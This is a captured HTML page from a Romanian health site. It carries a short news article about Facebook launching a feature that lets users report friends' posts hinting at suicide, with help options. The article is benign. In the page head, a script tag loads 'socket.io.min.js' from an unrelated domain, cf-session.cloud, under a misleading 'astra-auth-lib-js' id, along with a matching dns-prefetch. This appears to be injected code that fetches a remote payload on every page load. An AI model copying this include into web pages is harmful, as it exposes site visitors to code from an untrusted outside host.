

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.edumedical.ro/facebook-lanseaza-o-functie-de-prevenire-a-sinuciderilor/
body_size: 10535
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ro-RO">
    <head profile="http://gmpg.org/xfn/11">

        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
        

        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
        <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
		<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i&amp;subset=latin-ext" rel="stylesheet"> 
        <link rel="stylesheet" href="https://www.edumedical.ro/wp-content/themes/blank-mobile/style.css" type="text/css" />
        <link rel="pingback" href="https://www.edumedical.ro/xmlrpc.php" />


        <title>Facebook lanseaza o functie de prevenire a suicidului &#8211; Edumedical</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cf-session.cloud' />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Edumedical &raquo; Facebook lanseaza o functie de prevenire a suicidului" href="https://www.edumedical.ro/facebook-lanseaza-o-functie-de-prevenire-a-sinuciderilor/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.edumedical.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.edumedical.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.edumedical.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://cf-session.cloud/cdn/socket.io.min.js" id="astra-auth-lib-js"></script>
<link rel="https://api.w.org/" href="https://www.edumedical.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://www.edumedical.ro/wp-json/wp/v2/posts/8601" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.edumedical.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.edumedical.ro/facebook-lanseaza-o-functie-de-prevenire-a-sinuciderilor/" />
<link rel='shortlink' href='https://www.edumedical.ro/?p=8601' />
<link rel="alternate" type="application/json+oembed" href="https://www.edumedical.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.edumedical.ro%2Ffacebook-lanseaza-o-functie-de-prevenire-a-sinuciderilor%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.edumedical.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.edumedical.ro%2Ffacebook-lanseaza-o-functie-de-prevenire-a-sinuciderilor%2F&#038;format=xml" />
       <meta name="google-site-verification" content="Uyu5gnpp1dTbxhsFz2AdDkbwEZvDxs6-LTMzCYHUXGA" />        
       <script type="text/javascript" src="https://www.edumedical.ro/wp-content/themes/BLANK-Theme/js/double_tap.js"> </script>
    
      <script src="https://www.edumedical.ro/wp-content/themes/BLANK-Theme/js/responsiveslides.js"></script>
  <script>
    // You can also use "$(window).load(function() {"
    jQuery(function () {
      jQuery("#slider4").responsiveSlides({
        auto: true,
        pager: false,
        nav: true,
        speed: 1500,
        namespace: "callbacks"
      });

    });
  </script>
  
        <link rel="shortcut icon" href="https://www.edumedical.ro/favicon-edu.ico" type="image/x-icon" />
    
   <link rel="stylesheet" type="text/css" media="screen" href="https://www.edumedical.ro/wp-content/themes/BLANK-Theme/css/mobilemenu.css"/>

   <script type="text/javascript">
jQuery(document).ready(function(jQuery){



    /* toggle nav */
    jQuery("#menu-icon").on("click", function(){
        jQuery("#menu-cardio").slideToggle();
        jQuery(this).toggleClass("active");
    });


    });
 </script> 
		<style>.entry img {max-width:100%; height:auto!important;}</style>
        	<!-- Google Tag Manager feb 2019 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MHP86NZ');</script>
<!-- End Google Tag Manager --> 
    </head>
    <body class="post-template-default single single-post postid-8601 single-format-standard">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MHP86NZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	
<div class="meniusus-mare">
    		    		<div class="meniusus" style="">
    		<div class="menu-susdetot-container"><ul id="menu-susdetot" class="menu"><li id="menu-item-8090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8090"><a href="https://www.edumedical.ro">EduMedical</a></li>
<li id="menu-item-8089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8089"><a href="https://www.edumedical.ro/category/diabet/">Diabet/Nutritie</a></li>
<li id="menu-item-8092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8092"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/sarcina-si-nou-nascut/">Sarcina/Copil</a></li>
<li id="menu-item-8093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8093"><a href="https://www.edumedical.ro/category/cardio/">Inima ta</a></li>
<li id="menu-item-8094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8094"><a href="https://www.edumedical.ro/category/vaccinare/">Vaccinarea</a></li>
<li id="menu-item-8098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8098"><a href="https://www.edumedical.ro/despre-noi/">Despre noi</a></li>
<li id="menu-item-8097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8097"><a href="https://www.edumedical.ro/contact/">Contact</a></li>
</ul></div>	
    			
    	
    	    <div style="clear:both;"></div>
    		</div>
    		
    	</div>
    	<div style="clear:both;"></div>
        <div id="headerwide" style="margin-top: 0px !important;">
            <div id="page-wrap">
                <div id="header">
                    <div id="logo2">
                        <a href="https://www.edumedical.ro/"><img src="https://www.edumedical.ro/wp-content/uploads/2013/06/logo.jpg" style="display:block;" border="0"/></a>

                    </div>

                    <div id="headerright">
<div style="float:left; margin-left:730px; margin-top:50px;">
                <a href="https://www.facebook.com/pages/Edumedical/335788559789535"><img src="https://www.edumedical.ro/wp-content/themes/BLANK-Theme/images/fbook.gif" border="0"  style="border-radius: 5px;  box-shadow: 0 0 5px 0 #fff;"></a>
            </div>
</div>

               
           


                </div>
            </div>
 
            <div style="clear:both;font-size:1px; line-height:0; overflow:hidden">
                &nbsp;
            </div>

        </div>
        <div id="menuwide">
            <div id="page-wrap">
                 <div id="menu">
                	
    
                	<div id="menu-icon" class="tog">
                		<span class="menucardio">MENU</span>

</div>
                	<div class="menu-secondary-container"><ul id="menu-cardio" class="menu"><li id="menu-item-679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-679"><a href="https://www.edumedical.ro">Acasa</a></li>
<li id="menu-item-4945" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-4945"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/">Stil de viata sanatos</a></li>
<li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://www.edumedical.ro/category/listaafectiuni/">Boli si afectiuni</a></li>
<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://www.edumedical.ro/category/stirimedicale/">Stiri medicale</a></li>
<li id="menu-item-5715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5715"><a href="https://www.edumedical.ro/despre-noi/">Asociatia ALS</a></li>
<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.edumedical.ro/contact/">Contact</a></li>
</ul></div>
                    <div id="search">
                        <form action="https://www.edumedical.ro" id="searchform" method="get">
    <div style="margin-left:5px;">
        <label for="s" class="screen-reader-text">Search for:</label>
        <input type="text" size="17" id="s" name="s" value="Cauta" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;"  />
        
        <input type="submit" value="" id="searchsubmit" />
    </div>
</form>                    </div>
                    
                </div>
            </div>
        </div>
        <div id="submenu-wide">
            <div id="submenu">
                
                Opiniile medicilor, sfaturile si orice alte informatii disponibile pe acest site au scop informativ si educational. Ele nu pot substitui consultul medical direct si nici diagnosticul stabilit in urma investigatiilor si analizelor medicale.
         
            </div>
           
        </div>
        <div id="content-background">
            <div id="content-background-up">
                <div id="page-wrap">
                    <div style="height:10px;"></div>
                       
             
	<div id="content-page">
					
		
		<div class="post-8601 post type-post status-publish format-standard has-post-thumbnail hentry category-psihologie" id="post-8601">
			
			<h1>Facebook lanseaza o functie de prevenire a suicidului</h1>

			
			<div class="entry">
				
				<p><a href="https://www.edumedical.ro/wp-content/uploads/2016/06/FACEBOOK-SUICID-FUNCTIE.jpg"><img decoding="async" class="alignleft size-full wp-image-8603" src="https://www.edumedical.ro/wp-content/uploads/2016/06/FACEBOOK-SUICID-FUNCTIE.jpg" alt="FACEBOOK-SUICID-FUNCTIE" width="180" height="120" /></a>In curand, orice postare a unui prieten care va nelinisteste si care ar putea da de banuit ca exista o intentie de suicid, poate fi semnalata pentru ca persoana in cauza sa primeasca ajutor.<span id="more-8601"></span></p>
<p>Facebook a anuntat ca va lansa la nivel mondial o functie de prevenire a sinuciderilor.</p>
<p>&#8222;Cu ajutorul acestor noi instrumente, in cazul in care cineva posteaza pe Facebook ceva ce va nelinisteste, puteti contacta direct acest prieten si, de asemenea, il puteti &#8216;raporta&#8217;. Avem echipe in intreaga lume, 24 de ore din 24, care monitorizeaza aceste semnalari&#8221;, precizeaza reteaua sociala intr-un comunicat citat de <a href="http://www.afp.com/" target="_blank">Agentia France Presse</a>.</p>
<p>Mai exact, utilizatorii Facebook vor putea semnala postarile care starnesc ingrijorare prin intermediul meniului drop-down, cu ajutorul caruia utilizatorii raporteaza deja postarile inadecvate.</p>
<p>Reprezentantii retelei de socializare au mai precizat ca aceste semnalari vor avea prioritate fata de altele.<br />Aceasta functie  a fost dezvoltata impreuna cu mai multe asociatii de prevenire a suicidului si ofera mai multe optiuni persoanei care vrea sa-si ajute prietenul.</p>
<p>Printre acestea se numara: trimiterea unui mesaj de sprijin redactat in prealabil, relationarea cu un prieten comun sau o asociatie, scrie si <a href="http://www.nytimes.com/" target="_blank">New York Times</a>.</p>
<p>De asemenea, persoanei despre care se banuieste ca are in intentie suicidul, i se va propune un mesaj de sprijin cu mai multe optiuni cum ar fi numerele unor servicii de asistenta sau trimiteri catre site-uri de consiliere.</p>
<p>Pana acum, functia a fost testata de unii utilizatori din Marea Britanie.</p>
<p>&nbsp;</p>
				
				
				
			<p><a name="1"></a></p>
				
				

			</div>
			

<div style="clear:both;"></div>





<div id="respond">

	<h2>Adresati o INTREBARE/ Trimiteti un RASPUNS</h2>
	<p style="font-size:11px;">Atentie, discutiile online nu inlocuiesc consultul de specialitate! Nu includeti denumiri de medicamente in mesaj.
		Postand o intrebare sau un raspuns confirmati ca sunteti de acord cu <a href="https://www.edumedical.ro/termeni-si-conditii/" target='_blank'>termenii si conditiile</a> site-ului.
	</p>

	<div class="cancel-comment-reply">
		<a rel="nofollow" id="cancel-comment-reply-link" href="/facebook-lanseaza-o-functie-de-prevenire-a-sinuciderilor/#respond" style="display:none;">Dă clic aici pentru a anula răspunsul.</a>	</div>

	
	<form action="https://www.edumedical.ro/wp-comments-post.php" method="post" id="commentform">

		
			<div>
				<input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
				<label for="author"><span style="font-size:11px">Nume (obligatoriu)</span></label>
			</div>

			<div>
				<input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
				<label for="email"><span style="font-size:11px">email - nu va fi publicat (obligatoriu)</span></label>
			</div>

		
		<!--<p>You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></p>-->

		<div>
			<textarea name="comment" id="comment" cols="58" rows="3" tabindex="4"></textarea>
		</div>

		<div>
			<input name="submit" type="submit" id="submit" tabindex="5" value="Trimiteti" />
			<input type='hidden' name='comment_post_ID' value='8601' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		</div>
		
		<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="11d7299322" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="199"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
	</form>

		
</div>





			<!-- If comments are open, but there are no comments. -->

	 	

						
		</div>

	
	    </div>
	
	<div id="sidebar">

<div style="clear:both;height: 10px;"></div>        


<div id="sidebar-title">SITE-URI DEDICATE</div>
<div id="menu-box">
  <div class="menu-site-uri-dedicate-container"><ul id="menu-site-uri-dedicate" class="menu-sidebar"><li id="menu-item-17125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17125"><a href="https://www.edumedical.ro/category/listaafectiuni/boli-infectioase/covid-19/">COVID-19</a></li>
<li id="menu-item-7643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7643"><a href="https://www.edumedical.ro/diabet">Diabet/Nutritie</a></li>
<li id="menu-item-7644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7644"><a href="https://www.edumedical.ro/category/stil-viata-sanatos/sarcina-si-nou-nascut/">Sarcina/Copil</a></li>
<li id="menu-item-7645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7645"><a href="https://www.edumedical.ro/cardio">Inima ta</a></li>
<li id="menu-item-7646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7646"><a href="https://www.edumedical.ro/vaccinare">Vaccinarea</a></li>
<li id="menu-item-13070" class="albastru menu-item menu-item-type-custom menu-item-object-custom menu-item-13070"><a href="https://www.edumedical.ro/hepatita-c/">Hepatita C</a></li>
</ul></div></div>

<div style="clear:both"></div>
<div id="sidebar-title">STIL DE VIATA SANATOS</div>
<div id="menu-box">

